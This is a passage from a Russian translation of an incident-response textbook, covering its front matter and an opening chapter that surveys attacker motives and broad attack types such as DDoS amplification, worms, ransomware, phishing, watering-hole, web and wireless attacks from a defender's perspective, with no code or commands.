	- Глава 13 «Непрерывное улучшение». После того как вы эффективно разобрались с предполагаемым инцидентом, нужно поработать с информацией, полученной в ходе реагирования на инцидент. Понимание средств управления, телеметрии, процедур и обучения, которые могут сгладить последствия будущих инцидентов, помогает подготовить ваше окружение к следующей атаке.
	- Глава 14 «Активные действия». Подход к инцидентам не должен быть чисто реактивным. Специалисты должны активно участвовать в поиске киберугроз, тренингах для фиолетовых команд и эмуляции действий злоумышленника с целью выявления потенциальных противников, слепых зон и пробелов в силах и средствах защиты. В этой главе обсуждаются способы, как сделать так, чтобы ваша команда постоянно старалась перехитрить противника.

#### **Как использовать эту книгу**

Лучший способ получить отдачу от этой книги зависит от вашего текущего уровня квалификации. Мы предполагаем, что у вас есть базовые знания в области сетевых технологий, поэтому если вы еще незнакомы с основными концепциями работы в сети, такими как порты, протоколы и IP-адреса, возможно, это не самое подходящее место, чтобы начать свое путешествие в мир реагирования на инциденты.

Если вы студент и хотите использовать базовые знания в области IT и приступить к следующему этапу своего путешествия в области информационной безопасности, тогда добро пожаловать! Работа с каждым разделом в рамках курса или самостоятельно предоставит вам подробный обзор области и даст возможность определить аспекты реагирования на инциденты, которые наиболее привлекательны для дальнейшего изучения.

IT-администраторы, стремящиеся лучше защитить свои сети, также являются частью целевой аудитории. Требования по защите сетей сместились с чисто превентивных подходов на сочетание предотвращения, обнаружения и реагирования. Современные противники преданы своему делу и довольно способны. При достаточных усилиях они могут взломать любую сеть. Администраторы должны знать, как распознать, сдерживать инциденты, которые могут произойти в их окружении, и реагировать на них.

Изучение основных навыков реагирования на инциденты поможет ITспециалистам лучше защитить свои сети для обеспечения безопасности операций. Просмотрите всю книгу и сосредоточьтесь на областях, представляющих наибольший интерес для вас, зная, что вы всегда можете обратиться к оставшейся части книги для более глубокого их понимания, когда в этом возникнет необходимость.

Если вы уже являетесь профессионалом в области реагирования на инциденты ИБ, то знаете, как непросто стараться отслеживать различные навыки, необходимые для выполнения вашей работы. Мы предлагаем вам возможность ознакомиться с новейшими методиками, отточить свои навыки в областях, где вам, возможно, не очень комфортно, и предоставить ценную справочную информацию для быстрого поиска кода события, ключа реестра, командлета PowerShell или других технических деталей, необходимых для решения вашей текущей проблемы. Вы, вероятно, найдете несколько полезных советов и приемов, которые сделают вас более эффективным специалистом по работе с инцидентами.

Независимо от вашей отправной точки, вы найдете дополнительные ссылки по адресу www.AppliedIncidentResponse.com. Это официальный сайт книги. Мы продолжим пополнять сайт новыми методами и обновлениями, связанными с темами, которые здесь рассматриваются, чтобы обеспечить вам доступ к текущей информации.

В этой книге мы используем несколько различных форматов:

- О команды написаны моноширинным шрифтом;
- О команды, которые должны быть набраны пользователем (в отличие от приглашения командной строки или вывода), выделены жирным шрифтом;
- О такие вещи, как, например, IP-адреса, выделены курсивом или «моноширинным шрифтом в угловых скобках>;
- О если команда слишком длинная, чтобы уместиться на одной строке в печатном издании, мы будем использовать знак «, дабы указать на продолжение строки.

#### Создание тестовой лаборатории

Одним из лучших способов изучения любого предмета, связанного с IT, является создание тестовой среды и практика. Реагирование на инциденты не исключение. В ходе нашей работы мы предоставим вам широкий спектр команд, инструментов и методик. Наличие тестовой лаборатории, в которой вы сможете проводить практические эксперименты, неоценимо для применения этих навыков в вашей производственной среде. Чтобы было проще, мы дадим несколько советов (и скрипт), которые помогут вам быстро запустить тестовый домен.

Сначала вам нужно будет выбрать платформу виртуализации. VMWare это популярный и надежный выбор. Если вам нужно запустить тестовую среду поверх существующей хостовой операционной системы, то можно рассмотреть в качестве варианта бесплатный программный продукт VMWare Workstation Player (www.vmware.com/products/workstation-player.html). Если вы можете сэкономить отдельный раздел или отдельную систему без железа, то VMWare ESXi (www.vmware.com/products/esxi-and-esx.html) предоставляет бесплатную платформу и преимущество работы с продуктом, который реализован во многих производственных средах. Конечно, если вы предпочитаете HyperV или другие (возможно, с открытым исходным кодом) продукты для виртуализации, они также будут отлично работать.

Следующий шаг - определение операционных систем, которые вы хотели бы включить в свою тестовую среду. Компания Microsoft предлагает бесплатные пробные лицензии для многих своих продуктов с пользовательским соглашением, которое позволяет проводить оценку для тестирования. Для серверных продуктов вы можете найти лицензии и файлы для скачивания по адресу www.microsoft.com/en-us/evalcenter/evaluate-windows-server, а для клиентских систем файлы для скачивания доступны на странице https://developer.microsoft.com/en-us/microsoft-edge/tools/vms. Вы также можете найти в свободном доступе широкий спектр дистрибутивов ОС Linux/UNIX (которые в этой книге мы называем «\*nix»). Многие из них, такие как Security Onion, SANS Investigative Forensics Toolkit (SIFT) и Paladin от компании Sumuri, ориентированы на обеспечение возможностей безопасности и криминалистики, которые конкурируют с коммерческими продуктами или превосходят их. Мы рассмотрим каждый из них в последующих главах.

После получения программного обеспечения для виртуализации и тестирования операционных систем вам потребуется настроить их в подходящий тестовый домен. Мы предоставляем программный сценарий PowerShell на сайте www.AppliedIncidentResponse.com, чтобы помочь вам создать то же окружение, которое мы используем в этой книге, наряду с учетными записями пользователей и групп.

# <span id="page-16-0"></span>**Об авторе**

Стив Энсон – бывший федеральный агент США, имеющий опыт работы со всеми видами дел, связанных с киберпреступностью, в целевой группе ФБР по борьбе с киберпреступлениями и Службе уголовных расследований Министерства обороны США. Стив преподавал расследование компьютерных вторжений в Академии ФБР и сотрудничает с национальными полицейскими агентствами по всему миру по контракту в Программе помощи по борьбе с терроризмом Государственного департамента США, где он помогает в разработке устойчивых организационных ресурсов в области цифровой криминалистики и киберрасследований. Являясь соучредителем ведущей компаний по информационной безопасности Forward Defense ([www.forward](http://www.forwarddefense.com)[defense.com](http://www.forwarddefense.com)), он предоставляет консалтинговые услуги в области безопасности клиентам из государственного и частного секторов по всему миру. Стив – сертифицированный инструктор Института SANS и ведет курсы по безопасности и защите сетевых окружений.

### **О тех, кто участвовал <sup>в</sup> написании этой книги**

Несколько человек занимались рецензированием и давали советы, чтобы эта книга вышла в свет. Во главе этого списка стоит технический редактор Мик Дуглас. Мик – основатель Infosec Innovations и сертифицированный инструктор SANS, который щедро предоставил подробное техническое редактирование для каждой страницы. Он провел бесчисленные часы, работая с автором, чтобы уточнить техническую информацию, представленную в этой книге, обеспечить ее точность и предложить темы, которые можно будет включить в окончательный вариант. Вклад Мика чувствуется в каждой главе, поскольку он предложил инструменты и методы для улучшения информации, предоставляемой на каждом этапе.

Мэри Эллен Шуц, Джефф Паркер и остальная часть команды редакторов Wiley проделали большую работу, чтобы обеспечить соответствие конечного продукта высоким стандартам, установленным издательством. Николь Цёллер также предоставила свои навыки управления качеством для проекта, просматривая каждую главу, прежде чем книга пошла в печать. Помимо основной команды, отдельные главы просмотрели ведущие специалисты в различных областях, о которых идет речь в книге. Эти эксперты нашли время, чтобы предложить изменения в главах, дабы книга содержала самые актуальные и нужные темы.

Глава 2 была просмотрена Майклом Мурром, опытным специалистом в области реагирования на инциденты ИБ, исследователем и разработчиком. Будучи соавтором курса *SEC504: Hacker Techniques, Exploits, and Incident Handling*, в этой главе Майк дал ценную информацию о подготовке к инцидентам.

Алиса Торрес, ведущий автор курса *FOR526: Memory Forensics In-Depth*, и Анураг Ханна (@khannaanurag) предложили темы и советы, которые мы включили в главы 5 и 9.

Глава 7 о мониторинге сетевой безопасности была рассмотрена и улучшена Джоном Хаббардом. Джон – бывший руководитель SOC для GlaxoSmithKline, имеющий многолетний опыт защиты сетей от продвинутых злоумышленников. Он является автором курсов *SEC450: Blue Team Fundamentals* и *SEC455: SIEM Design and Implementation*.

Главе 11, посвященной извлечению информации с образа жесткого диска, очень помогли обзор и предложения Эрика Циммермана. Эрик – бывший специальный агент ФБР, который сейчас работает старшим директором по кибербезопасности и практике расследований компании Kroll. Эрик ведет несколько курсов по криминалистике в SANS в качестве сертифицированного инструктора и является соавтором курса *FOR498: Battlefield Forensics & Data Acquisition*.

Глава 12, посвященная техникам дальнейшего распространения по сети, была просмотрена Тимом Медином, основателем компании Red Siege ([www.](http://www.redsiege.com) [redsiege.com](http://www.redsiege.com)), человеком, который открыл Kerberoasting, и ведущим автором курса *SEC560: Network Penetration Testing and Ethical Hacking*. Благодаря обширному опыту Тима в наступательной кибербезопасности методы вторжения, с которыми вам придется иметь дело на практике, скорее всего, отражены в этой книге.

Рецензент главы 13 – Эрик Ван Буггенхут, ведущий автор курса *SEC599: Defeating Advanced Adversaries*. Эрик также предложил включить в книгу много других тем по предотвращению и обнаружению злонамеренной активности и победе над киберпреступниками.

Каждый из этих людей внес существенные улучшения в книгу и, используя свои индивидуальные знания, сделал так, чтобы получившееся в итоге издание содержало самые ценные темы и технические подробности. Мы надеемся, что это поможет вам улучшить оборонительную позицию вашей сети сейчас и в будущем.

Наконец, автор хотел бы поблагодарить своих родителей за предоставленные возможности и помощь.

# <span id="page-18-0"></span>**От издательства**

#### *Отзывы и пожелания*

Мы всегда рады отзывам наших читателей. Расскажите нам, что вы думаете об этой книге – что понравилось или, может быть, не понравилось. Отзывы важны для нас, чтобы выпускать книги, которые будут для вас максимально полезны.

Вы можете написать отзыв на нашем сайте [www.dmkpress.com](http://www.dmkpress.com), зайдя на страницу книги и оставив комментарий в разделе «Отзывы и рецензии». Также можно послать письмо главному редактору по адресу [dmkpress@gmail.](mailto:dmkpress@gmail.com) [com](mailto:dmkpress@gmail.com); при этом укажите название книги в теме письма.

Если вы являетесь экспертом в какой-либо области и заинтересованы в написании новой книги, заполните форму на нашем сайте по адресу [http://]( http://dmkpress.com/authors/publish_book/) [dmkpress.com/authors/publish\\_book/]( http://dmkpress.com/authors/publish_book/) или напишите в издательство по адресу [dmkpress@gmail.com](mailto:dmkpress@gmail.com).

#### *Скачивание исходного кода примеров*

Скачать файлы с дополнительной информацией для книг издательства «ДМК Пресс» можно на сайте www.dmkpress.com или www.дмк.рф на странице с описанием соответствующей книги.

#### *Список опечаток*

Хотя мы приняли все возможные меры для того, чтобы обеспечить высокое качество наших текстов, ошибки все равно случаются. Если вы найдете ошибку в одной из наших книг, мы будем очень благодарны, если вы сообщите о ней главному редактору по адресу dmkpress@qmail.com. Сделав это, вы избавите других читателей от недопонимания и поможете нам улучшить последующие издания этой книги.

#### *Нарушение авторских прав*

Пиратство в интернете по-прежнему остается насущной проблемой. Издательства «ДМК Пресс» и Wiley очень серьезно относятся к вопросам защиты авторских прав и лицензирования. Если вы столкнетесь в интернете с незаконной публикацией какой-либо из наших книг, пожалуйста, пришлите нам ссылку на интернет-ресурс, чтобы мы могли применить санкции.

Ссылку на подозрительные материалы можно прислать по адресу электронной почты [dmkpress@gmail.com](mailto:dmkpress@gmail.com).

Мы высоко ценим любую помощь по защите наших авторов, благодаря которой мы можем предоставлять вам качественные материалы.

# <span id="page-19-0"></span>**Часть I**

# **ПОДГОТОВКА**

<span id="page-20-0"></span>

# **Картина угроз**

Прежде чем мы подробно рассмотрим детали реагирования на инциденты ИБ, стоит понять мотивы и методы, которыми руководствуются различные злоумышленники. Прошли те времена, когда компании могли надеяться, что они остаются незамеченными в интернете, полагая, что имеющиеся в их распоряжении данные не стоят того времени и ресурсов, которыми киберпреступник готов пожертвовать. К сожалению, реальность такова, что все компании подвергаются большому количеству организованных широкомасштабных атак. Организованные преступные группировки стремятся заработать с помощью мошенничества, шантажа, вымогательства и прочих незаконных методов. Таким образом, любая система может стать подходящей целью. Понимание мотивов и методов злоумышленников помогает специалистам по обеспечению сетевой безопасности подготовиться к неизбежным атакам и отреагировать на них.

### **Мотивы злоумышленника**

Существует множество факторов, которые могут побудить злоумышленника к активным действиям, и, будучи специалистом, реагирующим на инцидент ИБ, вы часто не будете знать, что именно его спровоцировало, а возможно, вам так и не удастся определить истинную причину атаки. Определение повода для атаки – в лучшем случае процесс непростой, и зачастую он и вовсе не приносит результата. Хотя киберразведка и дает важные подсказки, тщательно изучая тактики, методы, процедуры и инструменты, используемые различными группами злоумышленников, сам факт существования этих фрагментов создает реальную возможность использования злоумышленниками флагов, мер противодействия киберразведке и дезинформации с целью скрыть свое происхождение и направить вас по ложному пути. Приписать каждую атаку определенной группе, может быть, и не удастся, но понимание общих мотивов злоумышленников может помочь тем, кто реагирует на инциденты ИБ, предсказать поведение атакующих и осуществить контрнаступление, что позволит более успешно противостоять атаке.

В целом наиболее распространенными целями взломов являются разведка (шпионаж), финансовые махинации или нарушение работы системы. Злоумышленники пытаются получить доступ к информации, чтобы извлечь <span id="page-21-0"></span>финансовую или иную выгоду, или же стремятся нанести ущерб информационным системам и лицам или объектам, которые их используют. Мы рассмотрим различные мотивы, побуждающие к совершению кибератак, чтобы лучше понять образ мыслей ваших потенциальных противников.

#### Кража интеллектуальной собственности

Большинство компаний используют некую информацию, чтобы отличаться от своих конкурентов. Ноу-хау используются самые разные: это могут быть секретные рецепты, запатентованные технологии или любые другие знания, которые дают преимущество данной компании. Когда информация имеет ценность, она является отличной мишенью для кибератак. Самоцелью может быть кража интеллектуальной собственности, если злоумышленник в лице отдельного государства или конкурента из отрасли может напрямую применить эти знания в своих интересах. В качестве альтернативы злоумышленник может продать эту информацию или вымогать деньги у жертвы в обмен на нераспространение секретных сведений, как только они окажутся в его распоряжении.

#### Атака на цепочку поставок

Большинство организаций используют партнерскую сеть, включая поставщиков и клиентов, для достижения своих конечных целей. При таком большом количестве взаимосвязей злоумышленникам зачастую легче выбрать своей мишенью средние звенья цепи поставок, вместо того чтобы совершать атаки непосредственно на целевые системы. Например, атака на компанию, производящую программное обеспечение, и встраивание вредоносного кода в продукты, которые затем будут использоваться другими компаниями, обеспечивают эффективный механизм внедрения программного обеспечения злоумышленника таким образом, как будто оно идет из надежного источника. Атака с использованием вредоносной программы NotPetya скомпрометировала компанию-разработчика бухгалтерского ПО. В ходе этой атаки была использована функция обновления программного обеспечения, позволившая перенести вредоносное ПО для уничтожения данных в системы клиентов. Как сообщается, сумма нанесенного ущерба составила более 10 млрд долларов. Еще один способ атаковать промежуточные звенья - нападение на технологические системы производственных предприятий, что может привести к созданию деталей, которые не соответствуют техническим требованиям. Если такие изделия затем поступают в военную отрасль или другие важные отрасли промышленности, это может привести к катастрофическим сбоям.

#### Финансовые махинации

Финансовые махинации, один из самых первых мотивов организованных кибератак, сегодня по-прежнему остаются движущим фактором для зло<span id="page-22-0"></span>умышленников. Существует множество различных подходов для достижения прямой финансовой выгоды. Кража информации о кредитных картах, фишинг учетных данных онлайн-банкинга и компрометация банковских систем, в том числе банкоматов, – эти и другие методы продолжают успешно использоваться для пополнения карманов злоумышленников. Несмотря на то что осведомленность пользователей и повышенная оперативность банков усложнили осуществление этого типа атак по сравнению с предыдущими годами, финансовые махинации нередки и сегодня.

#### **Вымогательство**

Мы кратко упомянули вымогательство в связи с кражей интеллектуальной собственности, но оно применяется гораздо шире. Любая информация, которая может навредить потенциальной жертве или опорочить ее, является приманкой для вымогателей. Распространенные примеры – использование изображений личного или интимного характера, которые добываются с помощью троянов удаленного доступа или общения по сети, с целью выманивания денег у жертв (подобные схемы часто именуют «сексшантажом»).

Кроме того, повреждение или угроза повреждения информационных систем могут быть использованы для вымогательства денег у жертв, как это делается при атаках с целью выкупа и распределенных атаках типа DDoS («отказ в обслуживании») на онлайн-компании. Столкнувшись с катастрофическими финансовыми потерями, связанными с потерей доступа к критически важной для бизнеса информации, многие жертвы предпочитают заплатить злоумышленникам, чтобы не страдать от последствий атаки.

#### **Шпионаж**

Шпионаж становится все более распространенной причиной для кибератак, будь то интересы отдельного государства или компании. Целевой информацией может быть интеллектуальная собственность, как уже обсуждалось ранее, или же сведения более широкого плана, которые могут предоставить злоумышленнику конкурентное или стратегическое преимущество. Отдельные государства регулярно участвуют в кибершпионаже друг против друга, поддерживая целевые профили критически важных систем по всему миру, которые могут быть использованы для получения информации или подвергнуться атаке, вызывающей сбой в их работе. Компании с поддержкой государства или без нее продолжают использовать киберэксплуатацию в качестве механизма получения сведений, связанных с запатентованными технологиями, методами производства, клиентами, или иной информации, которая позволяет им более эффективно конкурировать на рынке. Существуют и инсайдерские угрозы: например, недовольные сотрудники часто крадут внутреннюю информацию с целью продажи ее конкурентам или используют ее, чтобы получить преимущество при поиске новой работы.

### <span id="page-23-0"></span>**Власть**

По мере того как милитаристская сфера все больше переходит в киберпространство, способность использовать кибервласть в условиях войны или военной угрозы становится важной государственной стратегией. Способность нарушать обмен данными и наносить вред другой критически важной инфраструктуре с помощью сетевых атак, а не длительных бомбардировок или других военных действий, дает неоспоримые преимущества: большую эффективность и снижение побочного ущерба. Кроме того, угроза нанесения катастрофического ущерба критически важной инфраструктуре, такой как электрические сети, может привести к беспорядкам среди гражданского населения и подорвать экономику страны, а потому рассматривается как фактор, сдерживающий явные военные действия. По мере того как все больше стран создают военные киберподразделения, риск таких атак становится все более очевидным. Эстония, Украина и другие страны могут засвидетельствовать, что эти типы атак существуют не только в теории и могут быть очень разрушительными.

### **Хактивизм**

Многие группы рассматривают атаки на информационные системы как законное средство протеста, сродни маршам или сидячим забастовкам. Подделка веб-сайтов для выражения своих политических взглядов, DDoS-атаки с целью вывести компании из строя и кибератаки, предназначенные для поиска и публикации информации, порочащей противников, – все это методы, используемые отдельными лицами или группами лиц, стремящимися привлечь внимание к конкретным проблемам. Как бы мы ни относились к праву использовать кибератаки как средство протеста, влияние этих типов атак неоспоримо и по-прежнему остается угрозой, от которой компании должны защищаться.

#### **Жажда мести**

Иногда мотивы злоумышленника ограничиваются желанием причинить вред отдельному человеку или компании. Недовольные или бывшие сотрудники, рассерженные клиенты, граждане других стран или бывшие знакомые по каким-то причинам могут затаить злобу и искать возмездия посредством кибератак. Во многих случаях злоумышленник знает, как работают процессы или системы, используемые компанией-жертвой. Это повышает эффективность атаки. Информация с открытым исходным кодом часто доступна через социальные сети или другие источники, где злоумышленник выразил свое недовольство компанией до или после атаки. Некоторые злоумышленники публично берут на себя ответственность, чтобы жертва знала причину и источник нападения.

## <span id="page-24-0"></span>Методы атаки

Киберзлоумышленники используют множество методов. Здесь мы рассмотрим некоторые общие категории, а в следующих главах обсудим конкретные техники. Многие из рассматриваемых ниже категорий пересекаются, но базовое представление об этих методах поможет специалистам, реагирующим на инциденты ИБ, распознавать атаки и сдерживать их.

### DoS и DDoS

Атаки типа «отказ в обслуживании» (DoS) стремятся сделать службу недоступной по назначению. Эти атаки могут происходить в результате сбоя или отключения службы, или по причине исчерпания ресурсов, необходимых для функционирования службы. Примеры DoS-атак - злонамеренные пакеты, которые вызывают сбой службы, или ситуация, когда злоумышленник заполняет системный диск данными до тех пор, пока в системе не останется места для работы.

Один из ресурсов, на которые чаще всего посягают злоумышленники, пропускная способность сети. С помощью объемных сетевых атак (network floods) большие объемы данных отправляются на один хост или службу с целью превышения доступной пропускной способности этой службы. Если вся пропускная способность занята бессмысленным трафиком, легитимный трафик не может добраться до службы, и та не может отправлять ответы законным клиентам.

Чтобы обеспечить максимальное снижение пропускной способности, эти типы атак обычно распространяются на несколько систем; при этом атака идет на одну цель, поэтому они и называются атаками с распределенным отказом в обслуживании (DDoS). Примером такой атаки является DDoS-атака с использованием memcached на GitHub, где применялись публично доступные серверы memcached. Memcached предназначен для того, чтобы позволить другим серверам, например тем, которые генерируют динамические веб-страницы, хранить данные на сервере memcached и иметь возможность быстрого доступа к ним. При публичном доступе по протоколу UDP служба позволяет злоумышленнику хранить большой объем данных на сервере memcached и подделывать запросы на эти данные, как если бы они поступали от предполагаемой жертвы. В результате сервер memcached отвечает на каждый поддельный запрос, отправляя большой объем данных жертве, даже если злоумышленнику необходимо отправить только небольшой объем данных для генерации поддельного запроса. Эта концепция усиления пропускной способности, когда злоумышленник посылает (обычно короткий) запрос уязвимому DNS-серверу, который отвечает на запрос уже значительно большим по размеру пакетом, называется атакой с усилением. Коэффициент усиления для memcached был особенно высоким, что привело к наибольшим на сегодняшний день объемам DDoS-атак. К счастью, поскольку по умолчанию ответы memcached исходят от UDP-порта 11211, фильтрация вредоносного <span id="page-25-0"></span>трафика с помощью вышестоящего анти-DDoS-решения была упрощена. Неправильно настроенные серверы, которые позволили первоначальным атакам достичь такой высокой пропускной способности, также должным образом настроены, чтобы запретить UDP и/или быть защищенными брандмауэрами от доступа в интернет.

DDoS-атаки основаны на том, что они могут отправлять больше данных, чем способен поддерживать канал интернет-провайдера (ISP) жертвы. В результате жертва мало что может сделать для сглаживания последствий таких атак в своей сети. Хотя вы можете настроить граничный маршрутизатор или межсетевой экран для блокировки входящих атак, соединение с интернет-провайдером компании будет по-прежнему перегружено, и легитимный трафик будет блокироваться. Сглаживание DDoS-атак обычно обеспечивается интернет-провайдерами или специализированным провайдером, предоставляющим защиту от DDoS-атак, который может выявлять и фильтровать вредоносный трафик в восходящем направлении или через облачную службу, где пропускная способность гораздо выше. В этой книге мы не будем подробно говорить о реагировании на инциденты, связанные с DDoS-атаками, так как большинство мер по сглаживанию рисков будут приниматься в восходящем направлении. Поскольку «бутеры» или «стрессоры» чаще рекламируются в обычном доступе, а также в даркнете за символическую плату, во всех компаниях, которые полагаются на интернет в своих бизнес-операциях, должны быть определены партнеры по борьбе с DDoS и приняты контрмеры.

#### **Черви**

Черви представляют собой общий класс вредоносных программ, характеризующийся тем, что они самовоспроизводятся. Среди давних примеров – Love-Bug, Code Red и SQL Slammer, которые нанесли огромный ущерб системам по всему миру в начале 2000-х годов. Обычно черви нацелены на определенную уязвимость (или уязвимости). Они сканируют системы, которые подвержены этой уязвимости, эксплуатируют уязвимую систему, копируют в нее свой код и начинают сканирование заново для обнаружения других жертв. Благодаря своей автоматической природе черви могут распространяться по земному шару за считанные минуты. Программа-вымогатель WannaCry – еще один пример червя, который использовал эксплойт EternalBlue для операционных систем Windows для распространения и доставки своего вредоносного кода. Согласно сообщениям, он заразил более 250 000 систем в 115 странах, нанеся ущерб в миллиарды долларов.

Обнаружить червя вообще-то не сложно. Масштабная атака вызовет всеобщую панику в сфере IT, что приведет к всплеску активности компьютерных групп реагирования на чрезвычайные ситуации (CERT), а исследователи будут регулярно сообщать сообществу профессионалов в области информационной безопасности о характере атаки. С точки зрения реагирования на инциденты ИБ задача состоит в том, чтобы должным образом изолировать затронутые системы, определить механизм, с помощью кото<span id="page-26-0"></span>рого червь распространяется, и предотвратить заражение других систем за очень короткое время.

#### **Программы-вымогатели**

Программы-вымогатели относятся к категории вредоносных программ, которые пытаются зашифровать данные жертвы с помощью ключа, известного только злоумышленникам. Чтобы получить ключ, необходимый для расшифровки и, следовательно, восстановления затронутых данных, жертвам предлагается заплатить авторам программы-вымогателя. Обещается, что после этого жертва получит свой уникальный ключ и сможет расшифровать и восстановить все затронутые данные. Чтобы облегчить процесс оплаты максимально возможному числу жертв, некоторые злоумышленники даже предоставляют службы поддержки тем, у кого возникают проблемы с оплатой (обычно криптовалютой) или расшифровкой файлов после предоставления ключа.

Конечно, нет никакой гарантии, что после того как будет проведен платеж в криптовалюте, который не подлежит отмене, вы получите ключ. По этой причине, а также для предотвращения подобных атак в целом специалисты в области IT-безопасности обычно советуют не платить мошенникам. Тем не менее многие компании, которые недостаточно подготовлены и не имеют подходящих планов аварийного восстановления, считают, что у них нет иного выбора, кроме как заплатить, несмотря на отсутствие гарантий.

Программы-вымогатели стали значительной угрозой, по крайней мере с середины 2000-х годов. CryptoLocker появился в 2013 году, и с тех пор было разработано несколько вариантов этой программы. Червь WannaCry, о котором упоминалось выше, нанес значительный ущерб в 2017 году. С тех пор более целенаправленные атаки с использованием программ-вымогателей нанесли удар по городам, включая Атланту, Балтимор и 23 города в штате Техас. Все это этапы одной и той же кампании. В последние годы имели место подобные атаки на медицинские и корпоративные ресурсы. Программа-вымогатель GrandCrab предназначалась для различных организаций, включая компании, занимающиеся IT-поддержкой, чтобы использовать их инструменты удаленной поддержки для заражения бóльшего количества жертв. Целевые атаки – по-прежнему распространенная стратегия для групп злоумышленников, которыми движет жажда наживы. Они используют такие программы-вымогатели, как SamSam, Sodinokibi и другие. Компании меньшего размера, в которых, как считается, не так хорошо обеспечена непрерывность бизнеса и хуже проработаны планы аварийного восстановления, по-прежнему остаются мишенью вредителей. Банковское вредоносное ПО Emotet расширило свои атаки, чтобы внедрять модульный троян Trickbot, используя его для кражи конфиденциальных файлов и дальнейшего распространения по сети. Это позволило злоумышленникам понять целевое окружение, а затем загрузить программу-вымогатель Ryuk и требовать оплаты для восстановления доступа к критически важным данным. Пока програм<span id="page-27-0"></span>мы-вымогатели приносят прибыль, они будут оставаться угрозой, к которой должны быть готовы все компании.

#### **Фишинг**

Фишинговые атаки существуют уже целую вечность, и сегодня они остаются одним из наиболее распространенных типов атак. Хотя качество фишинговых писем продолжает улучшаться, общая концепция по сравнению с предыдущими годами не изменилась. В сообщениях электронной почты, рассылаемых якобы от компаний, которым доверяет жертва, предлагается пройти по ссылке, загрузить вложение или предоставить учетные данные для аутентификации, чтобы решить некую проблему или откликнуться на запрос. Благодаря повышению осведомленности пользователей подобные рассылки чаще всего игнорируются, однако низкая стоимость, связанная с отправкой десятков тысяч электронных писем (обычно через скомпрометированные серверы или ботнеты), означает, что такая кампания может быть успешной даже при очень небольшой доле получателей, которые становятся жертвами.

#### **Целевой фишинг**

*Целевой фишинг* относится к целевым атакам, направленным против конкретных особо важных лиц. Злоумышленники будут следить за этими пользователями, чтобы понять, какие типы электронных писем они обычно получают. Узнав имена и адреса электронной почты сотрудников, их отношения с жертвой и типы документов, которые они отправляют на регулярной основе, злоумышленник может придумать правдоподобную приманку, чтобы заставить жертву предпринять действие, которое скомпрометирует ее системы. Атаки с использованием целевого фишинга могут включать в себя сложные кампании с привлечением методов социальной инженерии, где применяются электронная почта, социальные сети, SMS-сообщения и даже голосовые вызовы. Чем более правдоподобна эта кампания, тем больше вероятность того, что жертва предпримет желаемое действие, предоставив злоумышленнику точку опоры в целевой сети.

Разновидности включают в себя атаки на деловую электронную почту, когда злоумышленник получает несанкционированный доступ к системе электронной почты и использует его для отправки фишинговых электронных писем другим сотрудникам или партнерским организациям. Тот факт, что они отправляются из учетной записи реального пользователя, и тот факт, что злоумышленник имеет доступ к электронным письмам, которые можно использовать для создания более убедительной приманки, повышает эффективность атак. Они часто используются в мошеннических кампаниях по выставлению счетов, чтобы заставить организации совершать платежи на счет злоумышленника. Последние же в свою очередь полагают, что оплачивают счет от реального партнера.

#### <span id="page-28-0"></span>**Атака типа «водопой»**

Часто совершаемая в сочетании с фишинг-атаками, эта атака направляет жертв на веб-сайт, который доставит вредоносный код всем, кто его посещает. Нередко это достигается с помощью вредоносной рекламы, которая затем распространяется на безобидные веб-сайты, заражая уязвимых посетителей, которые заходят на сайт. Тщательно выбирая ресурс для размещения вредоносного ПО или ключевые слова, с которыми будет связано вредоносное объявление, злоумышленник может настраивать атаку на жертв из определенной компании, региона или группы. Фишинговые электронные письма или сообщения в социальных сетях, содержащие ссылку на зловредный сайт, также являются эффективным средством таргетирования атак. Еще одна распространенная тактика – компрометация безопасного веб-сайта, который могут посетить предполагаемые жертвы, и использование этого сайта для запуска новых атак, направленных на его пользователей. Группу хакеров APT38 обвинили в запуске нескольких успешных атак подобного рода, которые были ориентированы на сотрудников финансовых учреждений и ставили целью открыть доступ к их банковским сетям.

Успешные кампании с использованием такого рода атак могут привести к тому, что несколько сотрудников в рамках одной компании за короткое время заразят свои системы. Поэтому важно быстро выявить атаки, чтобы свести к минимуму ущерб, нанесенный злоумышленниками, и предотвратить последующее заражение других систем по сети.

#### **Веб-атаки**

Веб-атаки – это атаки на сервисы, которые используют протокол передачи гипертекста (HTTP). Хотя традиционно под этим подразумеваются вебсерверы, быстрое внедрение мобильных приложений и их зависимость от веб-технологий означает, что эти атаки применимы и к большому сегменту мобильной активности. Они могут принимать различные формы, включая прямую эксплуатацию серверов, межсайтовые скриптовые атаки на браузеры, межсайтовые подделки запросов и логические атаки на приложения. Таким атакам часто способствует прокси-сервер для манипулирования вебприложением, который может перехватывать и изменять обмен данными между клиентом и сервером. Интерфейсы прикладного программирования (API) становятся все более распространенным средством обмена информацией между приложениями, и атаки на уязвимости в этих API – обычное явление.

Быстрые темпы развития и изменений в пространстве мобильных приложений привели к возрождению старых уязвимостей веб-приложений. Многие атаки, которые считались устаревшими, снова получили распространение, а веб-технологии для недорогих и быстро развивающихся мобильных приложений были переосмыслены.

#### <span id="page-29-0"></span>Атаки на беспроводные сети

Поскольку мобильность становится все более важной частью нашей повседневной жизни, растет и наша зависимость от беспроводных технологий. Естественно, это расширяет охват атак на беспроводные сети с использованием таких технологий, как Wi-Fi, Bluetooth и даже GSM. Хотя WPA3 (Wi-Fi Protected Access, версия 3) обеспечит дополнительную защиту множества беспроводных сетей, на момент написания книги этот протокол внедряется крайне медленно, а уязвимости уже выявляются. Предыдущие протоколы, такие как WPA2, предлагают разумные уровни защиты при правильной реализации, но при неправильном развертывании могут быть скомпрометированы. Даже системы мобильной телефонной связи, такие как GSM, подвергаются атакам через протокол SS7, уязвимости сигнальных сетей, перехватчики международных идентификаторов мобильных абонентов (IMSI), а также атакам на SIM-карты и др.

Доступ к общедоступным сетям Wi-Fi все еще остается распространенным методом закрепления злоумышленников в системе клиента. Известно, что продвинутые злоумышленники, такие как организаторы кампании DarkHotel, нацелены на общедоступный Wi-Fi в отелях или других местах, к которому могут подключаться бизнес-пользователи или другие особо важные лица. Скомпрометировав точки доступа или разместившись между точкой доступа и подключением к интернету, злоумышленники могут изменять передаваемые данные, перенаправляя соединения или даже вставляя вредоносный код в доверенные потоки данных. Использование виртуальной частной сети (VPN) снижает риск, связанный с этим типом атак, и к VPN следует прибегать всякий раз, когда приходится подключаться к ненадежной сети; однако надо понимать, что ненадежная беспроводная сеть в любом случае повышает ваши риски.

#### Анализ сетевого трафика и атака посредника

